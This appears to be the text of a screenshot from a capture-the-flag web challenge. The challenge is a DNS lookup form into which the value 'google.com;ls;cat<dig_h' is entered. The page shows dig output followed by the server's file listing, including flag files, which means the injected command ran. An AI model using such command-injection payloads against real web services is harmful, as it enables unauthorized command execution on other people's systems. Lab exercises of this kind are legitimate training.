 dig-host-3-web.hack.fe-ctf.dk/html/dig_host_level3.php
Host: google.com;ls;cat<dig_h
OK Cancel
; <<>> DiG 9.16.1-Ubuntu <<>> google.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 43819
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
;; QUESTION SECTION:
;google.com. IN A
;; ANSWER SECTION:
google.com. 265 IN A 216.58.209.46
;; Query time: 0 msec
;; SERVER: 10.118.64.10#53(10.118.64.10)
;; WHEN: Tue Nov 08 13:55:53 UTC 2022
;; MSG SIZE rcvd: 55
bonus_flag
dig
dig_host_level3.php
flag
styles